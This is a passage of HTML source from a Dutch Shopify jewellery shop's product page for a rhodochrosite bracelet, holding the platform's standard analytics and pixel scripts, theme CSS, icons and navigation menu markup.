e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 83890864469,storefrontBaseUrl: "https://jouw-juweeltjes.nl",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3577151829","configuration":"{\"shopifyDomain\":\"0db4e7-3.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3514368341","configuration":"{\"accountID\":\"SeFr3Z\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3380183381","configuration":"{\"siteId\":\"8ed2ea3f\",\"environment\":\"production\",\"isPlusUser\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"3331981653","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3226403157","configuration":"{\"pixel_id\":\"1895595058058823\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3226108245","configuration":"{\"pixelApiKey\":\"U1RPUkVfUElYRUw6NDAzOTk6M2I4ZjZlMjQtNGM4Yy00YTcyLTljZTktMjQ2ZTg5MmQ0ZmE5\",\"useServerSideCartNotes\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"61a8cfd974ae585fa0827d20fa661d05","type":"APP","apiClientId":26772078593,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2209481045","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"196641109","configuration":"{\"tagID\":\"2613090800979\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75694421","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Omega Facebook Pixels"},{"id":"187171157","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Jouw Juweeltjes","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"0db4e7-3.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/jouw-juweeltjes.nl"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":34.95,"currencyCode":"EUR"},"product":{"title":"Rhodochrosite Love Bracelet","vendor":"Jouw Juweeltjes","id":"8910207910229","untranslatedTitle":"Rhodochrosite Love Bracelet","url":"\/products\/rhodochrosite-love-bracelet","type":"Wikkelarmbanden"},"id":"47680600375637","image":{"src":"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088"},"sku":"3XLOVERSW","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://jouw-juweeltjes.nl/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"83890864469","storefrontBaseUrl":"https:\/\/jouw-juweeltjes.nl","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":34.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Rhodochrosite Love Bracelet\",\"vendor\":\"Jouw Juweeltjes\",\"id\":\"8910207910229\",\"untranslatedTitle\":\"Rhodochrosite Love Bracelet\",\"url\":\"\/products\/rhodochrosite-love-bracelet\",\"type\":\"Wikkelarmbanden\"},\"id\":\"47680600375637\",\"image\":{\"src\":\"\/\/jouw-juweeltjes.nl\/cdn\/shop\/files\/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088\"},\"sku\":\"3XLOVERSW\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8910207910229,"gid":"gid:\/\/shopify\/Product\/8910207910229","vendor":"Jouw Juweeltjes","type":"Wikkelarmbanden","handle":"rhodochrosite-love-bracelet","variants":[{"id":47680600375637,"price":3495,"name":"Rhodochrosite Love Bracelet","public_title":null,"sku":"3XLOVERSW"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8910207910229,"requestId":"bd0b9beb-a009-4033-b13f-20f556684422-1768661618"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 83890864469,
      theme_id: 190940578133,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//jouw-juweeltjes.nl/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//jouw-juweeltjes.nl/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//jouw-juweeltjes.nl/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":83890864469,"isMerchantRequest":null,"themeId":190940578133,"themeCityHash":"82559031821795729","contentLanguage":"nl","currency":"EUR","eventMetadataId":"600e4eb9-615e-4763-9b45-4b113d340291"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8910207910229,"requestId":"bd0b9beb-a009-4033-b13f-20f556684422-1768661618","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47680600375637,"productId":8910207910229,"productGid":"gid:\/\/shopify\/Product\/8910207910229","name":"Rhodochrosite Love Bracelet","price":"34.95","sku":"3XLOVERSW","brand":"Jouw Juweeltjes","variant":null,"category":"Wikkelarmbanden","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47680600375637,"productId":8910207910229,"productGid":"gid:\/\/shopify\/Product\/8910207910229","name":"Rhodochrosite Love Bracelet","price":"34.95","sku":"3XLOVERSW","brand":"Jouw Juweeltjes","variant":null,"category":"Wikkelarmbanden","nonInteraction":true,"remote":false,"referer":"https:\/\/jouw-juweeltjes.nl\/products\/rhodochrosite-love-bracelet"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//jouw-juweeltjes.nl/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://jouw-juweeltjes.nl/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="83890864469"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="190940578133"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://jouw-juweeltjes.nl/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Meteen naar de content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27615439225173__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--27615439225173__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27615439225173__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--27615439225173__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 255, 250, 249;
    --gradient-background: #fffaf9;
    --color-foreground: 18, 18, 18;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--27615439225173__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--27615439225173__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.2rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="5"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="12"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.4rem;
        --desktop-text-size: 1.4rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>Gratis verzending vanaf €50,-</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--27615439225173__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 300px;
    max-width: 300px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 200px;
      max-width: 200px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="Su7G4VzN70+1s/j2EPSvp0Em7Wtjp6HjF4eb1Pcr1Y2bIQLjYKfLORZVeDJA9h+UTYF+YrtWU0KUKFsvCU+kFM7Y/df7e+yqZIoQ9oy17vLIVSstgerj2CXx8xczDTezXTBrtx67so1VAJ5gUrVE4j8diHqyGd3oskqrGeFO8U0LcGDMN9pQGNPsUqSXPRONLK+hekXtRN+XIGDfmLovcdZJ/3tr7sUvDwRg8LEWkEnqzKu9x3vCypu7pMr9PWMTOYcERWjPqpTpQiiR9HEOUGZNrkKwiH2b9yAgtEwLURqhfpfKhc/aE8/AqytR4ukpJKkSlw1kR1DaCx3txKUncBLclp7MOSv+A8RhPs7Jom/JqKPJj16vGd6yryN+U5JQUSHTnu3Fq+DG9WLtHqWzBw==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/new-arrivals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    New arrivals
                                  </a></li><li><a href="/collections/wikkelarmbanden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wikkelarmbanden
                                  </a></li><li><a href="/collections/armbanden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Armbanden
                                  </a></li><li><a href="/collections/kettingen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kettingen
                                  </a></li><li><a href="/collections/oorbellen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oorbellen
                                  </a></li><li><a href="/collections/ringen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ringen
                                  </a></li><li><a href="/collections/mannen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mannen
                                  </a></li><li><a href="/collections/apple-watch-bandjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Apple watch bandjes
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/over-ons" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Over Ons
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact
                    </a></li><li><a href="/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Volg mijn bestelling
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Inloggen</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/jouwjuweeltjes" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
